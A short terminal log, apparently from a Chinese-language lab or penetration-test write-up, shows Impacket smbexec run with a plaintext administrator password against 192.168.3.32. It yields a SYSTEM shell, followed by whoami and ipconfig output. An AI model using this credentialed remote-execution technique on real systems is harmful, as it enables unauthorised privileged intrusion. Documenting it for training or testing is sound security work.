 C:\Users\Administrator\Desktop\tools>smbexec ./administrator:Hacker123@192.168.3
.32
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipcinfig
'ipcinfig' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c19e:5b53:6aff:305c%12
IPv4 地址 . . . . . . . . . . . . : 192.168.3.32
子网掩码 . . . . . . . . . . . . : 255.255.255.0